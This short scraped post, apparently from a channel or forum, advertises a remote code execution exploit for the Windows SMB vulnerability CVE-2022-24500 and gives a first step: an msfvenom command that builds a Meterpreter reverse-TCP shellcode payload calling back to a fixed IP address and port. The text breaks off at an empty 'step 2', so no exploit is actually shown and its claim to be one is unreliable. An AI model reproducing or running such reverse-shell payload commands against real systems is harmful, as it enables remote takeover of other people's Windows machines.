 Remote CVE-2022-24500 RCE Exploit - Windows SMB Remote Code Execution Vulnerability
· 11:58
в 11:58
CVE-2022-24500 RCE Exploit
Windows SMB Remote Code Execution Vulnerability
Vulnerability: Windows 7 - Windows 2022 https://msrc.microsoft.com/update-guide/vulnerability/CVE-2022-24500
step 1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.10.22.105 LPORT=4444 -f raw > shellcode.bin
step 2